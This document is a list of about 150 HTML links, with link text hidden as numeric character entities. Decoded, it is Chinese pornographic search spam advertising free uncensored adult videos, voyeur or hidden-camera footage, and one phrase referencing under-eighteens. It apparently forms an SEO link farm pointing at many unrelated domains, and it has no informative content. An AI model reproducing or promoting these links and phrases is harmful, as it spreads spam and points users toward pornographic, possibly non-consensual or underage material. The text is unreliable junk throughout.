<a href="http://jishuawang.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://yhtjz.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://7yueban.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://7cne.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://wowriting.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://gold-hut.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dibangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://manke88.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wfhggs.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://changda66.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://qlx668.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://csmnls.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://caue.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://chengxushe.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://shengmeilan.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzbybl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://mzwtc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://jixintang.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://86213456.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://surehard.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaoren96.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://irmchina.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://xzalqc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://hbkksy.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://mgocc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://mostondz.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://le1234.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://sdov.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caue.cn" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://mimister.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xxyuda.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://phoschem.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ie956.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://renheyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ludamt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://gewoo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://missjy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://gxtdyi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://kkqzj.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ikpipi.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://aimaistore.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zghbdm.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://btdykj.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xashgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
